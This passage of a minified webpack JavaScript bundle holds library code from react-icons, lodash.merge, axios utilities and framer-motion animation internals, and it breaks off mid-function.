t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},s=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n};function l(e){return e&&e.map((function(e,t){return o.a.createElement(e.tag,u({key:t},e.attr),l(e.child))}))}function c(e){return function(t){return o.a.createElement(d,u({attr:u({},e.attr)},t),l(e.child))}}function d(e){var t=function(t){var n,r=e.attr,i=e.size,a=e.title,l=s(e,["attr","size","title"]),c=i||t.size||"1em";return t.className&&(n=t.className),e.className&&(n=(n?n+" ":"")+e.className),o.a.createElement("svg",u({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,r,l,{className:n,style:u(u({color:e.color||t.color},t.style),e.style),height:c,width:c,xmlns:"http://www.w3.org/2000/svg"}),a&&o.a.createElement("title",null,a),e.children)};return void 0!==a?o.a.createElement(a.Consumer,null,(function(e){return t(e)})):t(i)}function f(e){return c({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"}},{tag:"path",attr:{d:"M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"}}]})(e)}function p(e){return c({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"}},{tag:"path",attr:{d:"M3 5v14h18V5H3zm4 2v2H5V7h2zm-2 6v-2h2v2H5zm0 2h2v2H5v-2zm14 2H9v-2h10v2zm0-4H9v-2h10v2zm0-4H9V7h10v2z"}}]})(e)}function h(e){return c({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"}},{tag:"path",attr:{d:"M3 5v14h18V5H3zm16 6h-3.33V7H19v4zm-5.33 0h-3.33V7h3.33v4zM8.33 7v4H5V7h3.33zM5 17v-4h3.33v4H5zm5.33 0v-4h3.33v4h-3.33zm5.34 0v-4H19v4h-3.33z"}}]})(e)}},function(e,t,n){(function(e,n){var r="__lodash_hash_undefined__",o=9007199254740991,i="[object Arguments]",a="[object Function]",u="[object Object]",s=/^\[object .+?Constructor\]$/,l=/^(?:0|[1-9]\d*)$/,c={};c["[object Float32Array]"]=c["[object Float64Array]"]=c["[object Int8Array]"]=c["[object Int16Array]"]=c["[object Int32Array]"]=c["[object Uint8Array]"]=c["[object Uint8ClampedArray]"]=c["[object Uint16Array]"]=c["[object Uint32Array]"]=!0,c[i]=c["[object Array]"]=c["[object ArrayBuffer]"]=c["[object Boolean]"]=c["[object DataView]"]=c["[object Date]"]=c["[object Error]"]=c[a]=c["[object Map]"]=c["[object Number]"]=c[u]=c["[object RegExp]"]=c["[object Set]"]=c["[object String]"]=c["[object WeakMap]"]=!1;var d="object"==typeof e&&e&&e.Object===Object&&e,f="object"==typeof self&&self&&self.Object===Object&&self,p=d||f||Function("return this")(),h=t&&!t.nodeType&&t,v=h&&"object"==typeof n&&n&&!n.nodeType&&n,m=v&&v.exports===h,b=m&&d.process,g=function(){try{var e=v&&v.require&&v.require("util").types;return e||b&&b.binding&&b.binding("util")}catch(t){}}(),y=g&&g.isTypedArray;function O(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var w,x,k=Array.prototype,E=Function.prototype,S=Object.prototype,_=p["__core-js_shared__"],j=E.toString,C=S.hasOwnProperty,P=function(){var e=/[^.]+$/.exec(_&&_.keys&&_.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),A=S.toString,T=j.call(Object),M=RegExp("^"+j.call(C).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),L=m?p.Buffer:void 0,R=p.Symbol,D=p.Uint8Array,N=L?L.allocUnsafe:void 0,I=(w=Object.getPrototypeOf,x=Object,function(e){return w(x(e))}),F=Object.create,z=S.propertyIsEnumerable,B=k.splice,H=R?R.toStringTag:void 0,W=function(){try{var e=pe(Object,"defineProperty");return e({},"",{}),e}catch(t){}}(),U=L?L.isBuffer:void 0,V=Math.max,q=Date.now,$=pe(p,"Map"),K=pe(Object,"create"),Q=function(){function e(){}return function(t){if(!Se(t))return{};if(F)return F(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function G(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Z(e){var t=this.__data__=new Y(e);this.size=t.size}function J(e,t){var n=Oe(e),r=!n&&ye(e),o=!n&&!r&&xe(e),i=!n&&!r&&!o&&je(e),a=n||r||o||i,u=a?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],s=u.length;for(var l in e)!t&&!C.call(e,l)||a&&("length"==l||o&&("offset"==l||"parent"==l)||i&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||he(l,s))||u.push(l);return u}function ee(e,t,n){(void 0!==n&&!ge(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];C.call(e,t)&&ge(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(ge(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}G.prototype.clear=function(){this.__data__=K?K(null):{},this.size=0},G.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},G.prototype.get=function(e){var t=this.__data__;if(K){var n=t[e];return n===r?void 0:n}return C.call(t,e)?t[e]:void 0},G.prototype.has=function(e){var t=this.__data__;return K?void 0!==t[e]:C.call(t,e)},G.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=K&&void 0===t?r:t,this},Y.prototype.clear=function(){this.__data__=[],this.size=0},Y.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():B.call(t,n,1),--this.size,!0)},Y.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},Y.prototype.has=function(e){return ne(this.__data__,e)>-1},Y.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},X.prototype.clear=function(){this.size=0,this.__data__={hash:new G,map:new($||Y),string:new G}},X.prototype.delete=function(e){var t=fe(this,e).delete(e);return this.size-=t?1:0,t},X.prototype.get=function(e){return fe(this,e).get(e)},X.prototype.has=function(e){return fe(this,e).has(e)},X.prototype.set=function(e,t){var n=fe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Z.prototype.clear=function(){this.__data__=new Y,this.size=0},Z.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Z.prototype.get=function(e){return this.__data__.get(e)},Z.prototype.has=function(e){return this.__data__.has(e)},Z.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Y){var r=n.__data__;if(!$||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new X(r)}return n.set(e,t),this.size=n.size,this};var oe,ie=function(e,t,n){for(var r=-1,o=Object(e),i=n(e),a=i.length;a--;){var u=i[oe?a:++r];if(!1===t(o[u],u,o))break}return e};function ae(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":H&&H in Object(e)?function(e){var t=C.call(e,H),n=e[H];try{e[H]=void 0;var r=!0}catch(i){}var o=A.call(e);r&&(t?e[H]=n:delete e[H]);return o}(e):function(e){return A.call(e)}(e)}function ue(e){return _e(e)&&ae(e)==i}function se(e){return!(!Se(e)||function(e){return!!P&&P in e}(e))&&(ke(e)?M:s).test(function(e){if(null!=e){try{return j.call(e)}catch(t){}try{return e+""}catch(t){}}return""}(e))}function le(e){if(!Se(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&C.call(e,r))&&n.push(r);return n}function ce(e,t,n,r,o){e!==t&&ie(t,(function(i,a){if(o||(o=new Z),Se(i))!function(e,t,n,r,o,i,a){var s=me(e,n),l=me(t,n),c=a.get(l);if(c)return void ee(e,n,c);var d=i?i(s,l,n+"",e,t,a):void 0,f=void 0===d;if(f){var p=Oe(l),h=!p&&xe(l),v=!p&&!h&&je(l);d=l,p||h||v?Oe(s)?d=s:_e(m=s)&&we(m)?d=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(s):h?(f=!1,d=function(e,t){if(t)return e.slice();var n=e.length,r=N?N(n):new e.constructor(n);return e.copy(r),r}(l,!0)):v?(f=!1,d=function(e,t){var n=t?function(e){var t=new e.constructor(e.byteLength);return new D(t).set(new D(e)),t}(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}(l,!0)):d=[]:function(e){if(!_e(e)||ae(e)!=u)return!1;var t=I(e);if(null===t)return!0;var n=C.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&j.call(n)==T}(l)||ye(l)?(d=s,ye(s)?d=function(e){return function(e,t,n,r){var o=!n;n||(n={});var i=-1,a=t.length;for(;++i<a;){var u=t[i],s=r?r(n[u],e[u],u,n,e):void 0;void 0===s&&(s=e[u]),o?re(n,u,s):te(n,u,s)}return n}(e,Ce(e))}(s):Se(s)&&!ke(s)||(d=function(e){return"function"!=typeof e.constructor||ve(e)?{}:Q(I(e))}(l))):f=!1}var m;f&&(a.set(l,d),o(d,l,r,i,a),a.delete(l));ee(e,n,d)}(e,t,a,n,ce,r,o);else{var s=r?r(me(e,a),i,a+"",e,t,o):void 0;void 0===s&&(s=i),ee(e,a,s)}}),Ce)}function de(e,t){return be(function(e,t,n){return t=V(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=V(r.length-t,0),a=Array(i);++o<i;)a[o]=r[t+o];o=-1;for(var u=Array(t+1);++o<t;)u[o]=r[o];return u[t]=n(a),O(e,this,u)}}(e,t,Te),e+"")}function fe(e,t){var n=e.__data__;return function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function pe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return se(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&l.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||S)}function me(e,t){if(("constructor"!==t||"function"!==typeof e[t])&&"__proto__"!=t)return e[t]}var be=function(e){var t=0,n=0;return function(){var r=q(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Te);function ge(e,t){return e===t||e!==e&&t!==t}var ye=ue(function(){return arguments}())?ue:function(e){return _e(e)&&C.call(e,"callee")&&!z.call(e,"callee")},Oe=Array.isArray;function we(e){return null!=e&&Ee(e.length)&&!ke(e)}var xe=U||function(){return!1};function ke(e){if(!Se(e))return!1;var t=ae(e);return t==a||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Ee(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Se(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function _e(e){return null!=e&&"object"==typeof e}var je=y?function(e){return function(t){return e(t)}}(y):function(e){return _e(e)&&Ee(e.length)&&!!c[ae(e)]};function Ce(e){return we(e)?J(e,!0):le(e)}var Pe,Ae=(Pe=function(e,t,n,r){ce(e,t,n,r)},de((function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,i=r>2?t[2]:void 0;for(o=Pe.length>3&&"function"==typeof o?(r--,o):void 0,i&&function(e,t,n){if(!Se(n))return!1;var r=typeof t;return!!("number"==r?we(n)&&he(t,n.length):"string"==r&&t in n)&&ge(n[t],e)}(t[0],t[1],i)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var a=t[n];a&&Pe(e,a,n,o)}return e})));function Te(e){return e}n.exports=Ae}).call(this,n(82),n(169)(e))},function(e,t,n){"use strict";var r=n(100),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function a(e){return"undefined"===typeof e}function u(e){return null!==e&&"object"===typeof e}function s(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===o.call(e)}function c(e,t){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!==typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"===typeof e},isNumber:function(e){return"number"===typeof e},isObject:u,isPlainObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:l,isStream:function(e){return u(e)&&l(e.pipe)},isURLSearchParams:function(e){return"undefined"!==typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:c,merge:function e(){var t={};function n(n,r){s(t[r])&&s(n)?t[r]=e(t[r],n):s(n)?t[r]=e({},n):i(n)?t[r]=n.slice():t[r]=n}for(var r=0,o=arguments.length;r<o;r++)c(arguments[r],n);return t},extend:function(e,t,n){return c(t,(function(t,o){e[o]=n&&"function"===typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t,n){"use strict";!function e(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}(),e.exports=n(161)},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=((r=n(189))&&r.__esModule?r:{default:r}).default;t.default=o},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(){function e(){this.listeners=[]}var t=e.prototype;return t.subscribe=function(e){var t=this,n=e||function(){};return this.listeners.push(n),this.onSubscribe(),function(){t.listeners=t.listeners.filter((function(e){return e!==n})),t.onUnsubscribe()}},t.hasListeners=function(){return this.listeners.length>0},t.onSubscribe=function(){},t.onUnsubscribe=function(){},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return c})),n.d(t,"d",(function(){return l}));var r=n(13),o=n(16),i=n(59);function a(e){return e.projection.isEnabled||e.shouldResetTransform()}function u(e,t){void 0===t&&(t=[]);var n=e.parent;return n&&u(n,t),a(e)&&t.push(e),t}function s(e){var t=[],n=function(e){a(e)&&t.push(e),e.children.forEach(n)};return e.children.forEach(n),t.sort(i.a)}function l(e){if(!e.shouldResetTransform()){var t=e.getLayoutState();e.notifyBeforeLayoutMeasure(t.layout),t.isHydrated=!0,t.layout=e.measureViewportBox(),t.layoutCorrected=Object(o.d)(t.layout),e.notifyLayoutMeasure(t.layout,e.prevViewportBox||t.layout),r.b.update((function(){return e.rebaseProjectionTarget()}))}}function c(e){e.shouldResetTransform()||(e.prevViewportBox=e.measureViewportBox(!1),e.rebaseProjectionTarget(!1,e.prevViewportBox))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return h})),n.d(t,"b",(function(){return p})),n.d(t,"c",(function(){return v}));var r=n(1),o=n(4),i=n(13),a=n(30),u=n(48),s=n(59),l=n(52),c={layoutReady:function(e){return e.notifyLayoutReady()}};function d(){var e=new Set;return{add:function(t){return e.add(t)},flush:function(t){var n=void 0===t?c:t,r=n.layoutReady,d=n.parent;Object(u.a)((function(t,n){var u=Array.from(e).sort(s.a),c=d?Object(a.a)(d):[];n((function(){Object(o.h)(Object(o.h)([],Object(o.e)(c)),Object(o.e)(u)).forEach((function(e){return e.resetTransform()}))})),t((function(){u.forEach(a.d)})),n((function(){c.forEach((function(e){return e.restoreTransform()})),u.forEach(r)})),t((function(){u.forEach((function(e){e.isPresent&&(e.presence=l.a.Present)}))})),n((function(){i.c.preRender(),i.c.render()})),t((function(){i.b.postRender((function(){return u.forEach(f)})),e.clear()}))})),Object(u.b)()}}}function f(e){e.prevViewportBox=e.projection.target}var p=Object(r.createContext)(d()),h=Object(r.createContext)(d());function v(e){return!!e.forceUpdate}},function(e,t,n){"use strict";n.d(t,"a",(function(){return wi}));var r=n(4),o=n(1),i=n.n(o),a=function(e){return{isEnabled:function(t){return e.some((function(e){return!!t[e]}))}}},u={measureLayout:a(["layout","layoutId","drag","_layoutResetTransform"]),animation:a(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag"]),exit:a(["exit"]),drag:a(["drag","dragControls"]),focus:a(["whileFocus"]),hover:a(["whileHover","onHoverStart","onHoverEnd"]),tap:a(["whileTap","onTap","onTapStart","onTapCancel"]),pan:a(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),layoutAnimation:a(["layout","layoutId"])};var s=Object(o.createContext)({strict:!1}),l=Object.keys(u),c=l.length;var d=Object(o.createContext)({transformPagePoint:function(e){return e},isStatic:!1}),f=Object(o.createContext)({});var p=n(34),h=n(57),v=Object(o.createContext)(null),m="undefined"!==typeof window,b=m?o.useLayoutEffect:o.useEffect;function g(e,t,n,i){var a=Object(o.useContext)(d),u=Object(o.useContext)(s),l=Object(o.useContext)(f).visualElement,c=Object(o.useContext)(p.a),m=function(e){var t=e.layoutId,n=Object(o.useContext)(v);return n&&void 0!==t?n+"-"+t:t}(n),g=Object(o.useRef)(void 0);i||(i=u.renderer),!g.current&&i&&(g.current=i(e,{visualState:t,parent:l,props:Object(r.a)(Object(r.a)({},n),{layoutId:m}),presenceId:null===c||void 0===c?void 0:c.id,blockInitialAnimation:!1===(null===c||void 0===c?void 0:c.initial)}));var y=g.current;return b((function(){y&&(y.setProps(Object(r.a)(Object(r.a)(Object(r.a)({},a),n),{layoutId:m})),y.isPresent=Object(h.a)(c),y.isPresenceRoot=!l||l.presenceId!==(null===c||void 0===c?void 0:c.id),y.syncRender())})),Object(o.useEffect)((function(){var e;y&&(null===(e=y.animationState)||void 0===e||e.animateChanges())})),b((function(){return function(){return null===y||void 0===y?void 0:y.notifyUnmount()}}),[]),y}function y(e){return"object"===typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}function O(e){return Array.isArray(e)}function w(e){return"string"===typeof e||O(e)}function x(e,t,n,r,o){var i;return void 0===r&&(r={}),void 0===o&&(o={}),"string"===typeof t&&(t=null===(i=e.variants)||void 0===i?void 0:i[t]),"function"===typeof t?t(null!==n&&void 0!==n?n:e.custom,r,o):t}function k(e,t,n){var r=e.getProps();return x(r,t,null!==n&&void 0!==n?n:r.custom,function(e){var t={};return e.forEachValue((function(e,n){return t[n]=e.get()})),t}(e),function(e){var t={};return e.forEachValue((function(e,n){return t[n]=e.getVelocity()})),t}(e))}function E(e){var t;return"function"===typeof(null===(t=e.animate)||void 0===t?void 0:t.start)||w(e.initial)||w(e.animate)||w(e.whileHover)||w(e.whileDrag)||w(e.whileTap)||w(e.whileFocus)||w(e.exit)}function S(e){return Boolean(E(e)||e.variants)}function _(e,t){var n=function(e,t){if(E(e)){var n=e.initial,r=e.animate;return{initial:!1===n||w(n)?n:void 0,animate:w(r)?r:void 0}}return!1!==e.inherit?t:{}}(e,Object(o.useContext)(f)),r=n.initial,i=n.animate;return Object(o.useMemo)((function(){return{initial:r,animate:i}}),t?[j(r),j(i)]:[])}function j(e){return Array.isArray(e)?e.join(" "):e}function C(e){var t=e.preloadedFeatures,n=e.createVisualElement,i=e.useRender,a=e.useVisualState,p=e.Component;return t&&function(e){for(var t in e){var n=e[t];null!==n&&(u[t].Component=n)}}(t),Object(o.forwardRef)((function(e,t){var h=Object(o.useContext)(d).isStatic,v=null,b=_(e,h),O=a(e,h);return!h&&m&&(b.visualElement=g(p,O,e,n),v=function(e,t,n){var i=[];if(Object(o.useContext)(s),!t)return null;for(var a=0;a<c;a++){var d=l[a],f=u[d],p=f.isEnabled,h=f.Component;p(e)&&h&&i.push(o.createElement(h,Object(r.a)({key:d},e,{visualElement:t})))}return i}(e,b.visualElement)),o.createElement(o.Fragment,null,o.createElement(f.Provider,{value:b},i(p,e,function(e,t,n){return Object(o.useCallback)((function(r){var o;r&&(null===(o=e.mount)||void 0===o||o.call(e,r)),t&&(r?t.mount(r):t.unmount()),n&&("function"===typeof n?n(r):y(n)&&(n.current=r))}),[t])}(O,b.visualElement,t),O,h)),v)}))}function P(e){function t(t,n){return void 0===n&&(n={}),C(e(t,n))}var n=new Map;return new Proxy(t,{get:function(e,r){return n.has(r)||n.set(r,t(r)),n.get(r)}})}var A=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function T(e){return"string"===typeof e&&!e.includes("-")&&!!(A.indexOf(e)>-1||/[A-Z]/.test(e))}var M={};var L=["","X","Y","Z"],R=["transformPerspective","x","y","z"];function D(e,t){return R.indexOf(e)-R.indexOf(t)}["translate","scale","rotate","skew"].forEach((function(e){return L.forEach((function(t){return R.push(e+t)}))}));var N=new Set(R);function I(e){return N.has(e)}var F=new Set(["originX","originY","originZ"]);function z(e){return F.has(e)}function B(e,t){var n=t.layout,r=t.layoutId;return I(e)||z(e)||(n||void 0!==r)&&(!!M[e]||"opacity"===e)}var H=function(e){return null!==e&&"object"===typeof e&&e.getVelocity},W={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"};function U(e){return e.startsWith("--")}var V=function(e,t){return t&&"number"===typeof e?t.transform(e):e},q=function(e,t){return function(n){return Math.max(Math.min(n,t),e)}},$=function(e){return e%1?Number(e.toFixed(5)):e},K=/(-)?([\d]*\.?[\d])+/g,Q=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,G=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function Y(e){return"string"===typeof e}var X=function(e){return{test:function(t){return Y(t)&&t.endsWith(e)&&1===t.split(" ").length},parse:parseFloat,transform:function(t){return""+t+e}}},Z=X("deg"),J=X("%"),ee=X("px"),te=X("vh"),ne=X("vw"),re=Object(r.a)(Object(r.a)({},J),{parse:function(e){return J.parse(e)/100},transform:function(e){return J.transform(100*e)}}),oe={test:function(e){return"number"===typeof e},parse:parseFloat,transform:function(e){return e}},ie=Object(r.a)(Object(r.a)({},oe),{transform:q(0,1)}),ae=Object(r.a)(Object(r.a)({},oe),{default:1}),ue=Object(r.a)(Object(r.a)({},oe),{transform:Math.round}),se={borderWidth:ee,borderTopWidth:ee,borderRightWidth:ee,borderBottomWidth:ee,borderLeftWidth:ee,borderRadius:ee,radius:ee,borderTopLeftRadius:ee,borderTopRightRadius:ee,borderBottomRightRadius:ee,borderBottomLeftRadius:ee,width:ee,maxWidth:ee,height:ee,maxHeight:ee,size:ee,top:ee,right:ee,bottom:ee,left:ee,padding:ee,paddingTop:ee,paddingRight:ee,paddingBottom:ee,paddingLeft:ee,margin:ee,marginTop:ee,marginRight:ee,marginBottom:ee,marginLeft:ee,rotate:Z,rotateX:Z,rotateY:Z,rotateZ:Z,scale:ae,scaleX:ae,scaleY:ae,scaleZ:ae,skew:Z,skewX:Z,skewY:Z,distance:ee,translateX:ee,translateY:ee,translateZ:ee,x:ee,y:ee,z:ee,perspective:ee,transformPerspective:ee,opacity:ie,originX:re,originY:re,originZ:ee,zIndex:ue,fillOpacity:ie,strokeOpacity:ie,numOctaves:ue};function le(e,t,n,r,o,i,a,u){var s,l=e.style,c=e.vars,d=e.transform,f=e.transformKeys,p=e.transformOrigin;f.length=0;var h=!1,v=!1,m=!0;for(var b in t){var g=t[b];if(U(b))c[b]=g;else{var y=se[b],O=V(g,y);if(I(b)){if(h=!0,d[b]=O,f.push(b),!m)continue;g!==(null!==(s=y.default)&&void 0!==s?s:0)&&(m=!1)}else if(z(b))p[b]=O,v=!0;else if((null===n||void 0===n?void 0:n.isHydrated)&&(null===r||void 0===r?void 0:r.isHydrated)&&M[b]){var w=M[b].process(g,r,n),x=M[b].applyTo;if(x)for(var k=x.length,E=0;E<k;E++)l[x[E]]=w;else l[b]=w}else l[b]=O}}r&&n&&a&&u?(l.transform=a(r.deltaFinal,r.treeScale,h?d:void 0),i&&(l.transform=i(d,l.transform)),l.transformOrigin=u(r)):(h&&(l.transform=function(e,t,n,r){var o=e.transform,i=e.transformKeys,a=t.enableHardwareAcceleration,u=void 0===a||a,s=t.allowTransformNone,l=void 0===s||s,c="";i.sort(D);for(var d=!1,f=i.length,p=0;p<f;p++){var h=i[p];c+=(W[h]||h)+"("+o[h]+") ","z"===h&&(d=!0)}return!d&&u?c+="translateZ(0)":c=c.trim(),r?c=r(o,n?"":c):l&&n&&(c="none"),c}(e,o,m,i)),v&&(l.transformOrigin=function(e){var t=e.originX,n=void 0===t?"50%":t,r=e.originY,o=void 0===r?"50%":r,i=e.originZ;return n+" "+o+" "+(void 0===i?0:i)}(p)))}var ce=function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}};function de(e,t,n){for(var r in t)H(t[r])||B(r,n)||(e[r]=t[r])}function fe(e,t,n){var i={};return de(i,e.style||{},e),Object.assign(i,function(e,t,n){var i=e.transformTemplate;return Object(o.useMemo)((function(){var e={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};le(e,t,void 0,void 0,{enableHardwareAcceleration:!n},i);var o=e.vars,a=e.style;return Object(r.a)(Object(r.a)({},o),a)}),[t])}(e,t,n)),e.transformValues&&(i=e.transformValues(i)),i}function pe(e,t,n){var r={},o=fe(e,t,n);return Boolean(e.drag)&&(r.draggable=!1,o.userSelect=o.WebkitUserSelect=o.WebkitTouchCallout="none",o.touchAction=!0===e.drag?"none":"pan-"+("x"===e.drag?"y":"x")),r.style=o,r}var he=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","_layoutResetTransform","onLayoutAnimationComplete","onViewportBoxUpdate","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover"]);function ve(e){return he.has(e)}var me=function(e){return!ve(e)};try{var be=n(79).default;me=function(e){return e.startsWith("on")?!ve(e):be(e)}}catch(xi){}function ge(e,t,n){return"string"===typeof e?e:ee.transform(t+n*e)}var ye=function(e,t){return ee.transform(e*t)},Oe={offset:"stroke-dashoffset",array:"stroke-dasharray"},we={offset:"strokeDashoffset",array:"strokeDasharray"};function xe(e,t,n,o,i,a,u,s){var l=t.attrX,c=t.attrY,d=t.originX,f=t.originY,p=t.pathLength,h=t.pathSpacing,v=void 0===h?1:h,m=t.pathOffset,b=void 0===m?0:m;le(e,Object(r.f)(t,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]),n,o,i,a,u,s),e.attrs=e.style,e.style={};var g=e.attrs,y=e.style,O=e.dimensions,w=e.totalPathLength;g.transform&&(O&&(y.transform=g.transform),delete g.transform),O&&(void 0!==d||void 0!==f||y.transform)&&(y.transformOrigin=function(e,t,n){return ge(t,e.x,e.width)+" "+ge(n,e.y,e.height)}(O,void 0!==d?d:.5,void 0!==f?f:.5)),void 0!==l&&(g.x=l),void 0!==c&&(g.y=c),void 0!==w&&void 0!==p&&function(e,t,n,r,o,i){void 0===r&&(r=1),void 